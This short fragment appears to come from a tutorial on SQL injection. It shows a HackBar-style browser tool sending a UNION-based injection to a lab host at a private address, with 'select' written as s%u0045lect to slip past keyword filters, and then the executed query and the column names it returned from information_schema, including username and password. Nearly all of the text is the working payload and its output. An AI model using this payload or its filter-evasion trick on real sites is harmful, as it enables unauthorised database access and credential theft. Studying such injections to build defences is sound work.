 Load URL
http://192.168.204.132/sql.aspx?id=1 and 1=2 union s%u0045lect 1,2,column_name from information_schema.columns
Split URL
Execute
Enable Post data Enable Referrer
执行语句:
select * from admin where id=1 and 1=2 union sElect 1,2,column_name from information_schema.columns
结果为:
id username password
1 2 data
1 2 id
1 2 password
1 2 username